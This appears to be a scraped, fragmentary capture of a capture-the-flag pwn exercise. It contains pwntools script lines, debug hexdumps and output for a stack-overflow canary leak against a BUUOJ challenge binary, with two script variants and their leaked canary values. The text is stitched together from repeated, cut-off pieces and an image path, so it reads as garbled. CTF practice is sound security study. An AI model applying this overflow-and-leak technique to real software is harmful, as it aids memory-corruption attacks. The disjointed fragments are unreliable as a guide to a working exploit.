 b'2\n'
[DEBUG] Received 0xbf bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000080 61 61 61 61 61 61 61 61 0a cf 85 8c 6e 3e 63 23 |aaaa|aaaa|····|n>c#|
00000090 01 0a 0a 2d 2d 2d 2d 2d 2d 2d 2d 0a 31 2e 73 74 |···-|----|---·|1.st|
000000a0 6f 72 65 0a 32 2e 70 72 69 6e 74 0a 33 2e 71 75 |ore·|2.pr|int·|3.qu|
000000b0 69 74 0a 2d 2d 2d 2d 2d 2d 2d 2d 0a 3e 3e 20 |it·-|----|---·|>> |
000000bf
canary ==> 0x23633e6e8c85cf00
[*] Switching to interactive mode
\x01
--------
1.store
2.print
8 #io=remote('node5.buuoj.cn',29423)
9
10 def debug():
11 gdb.attach(io);
12 pause()
13
14 payload1 = b'a'*(0x90-8)
15 io.recvuntil(b'>>')
16 io.sendline(str(1))
17 io.sendline(payload1)
18
19 io.recvuntil(b'>>')
20 io.sendline(str(2))
21 io.recvuntil(b'a\n')
22 canary = u64(io.recv(7).rjust(8,b'\x00'))
23 print("canary ==> ",hex(canary))
24
/home/fuck/桌面/68.py:20: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
.com/#bytes
io.sendline(str(2))
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0xbf bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000080 61 61 61 61 61 61 61 61 0a e2 e0 90 e0 34 cf 93 |aaaa|aaaa|····|·4··|
00000090 01 0a 0a 2d 2d 2d 2d 2d 2d 2d 2d 0a 31 2e 73 74 |···-|----|---·|1.st|
000000a0 6f 72 65 0a 32 2e 70 72 69 6e 74 0a 33 2e 71 75 |ore·|2.pr|int·|3.qu|
000000b0 69 74 0a 2d 2d 2d 2d 2d 2d 2d 2d 0a 3e 3e 20 |it·-|----|---·|>> |
000000bf
canary ==> 0x93cf34e090e0e2
[*] Switching to interactive mode
\x01
--------
1.store
2.print
3.quit
--------
>> $
4 context.log_level='debug'
5 libc=ELF('./buu_libc/16_64.so')
6 elf=ELF('./68')
7 io=process("./68")
8 #io=remote('node5.buuoj.cn',29423)
9
10 def debug():
11 gdb.attach(io);
12 pause()
13
14 payload1 = b'a'*(0x90-8)
15 io.recvuntil(b'>>')
16 io.sendline(str(1))
17 io.sendline(payload1)
18
19 io.recvuntil(b'>>')
20 io.sendline(str(2))
21 io.recvuntil(b'a\n')
22 canary = u64(io.recv(7).ljust(8,b'\x00'))
23 print("canary ==> ",hex(canary))
24
25
26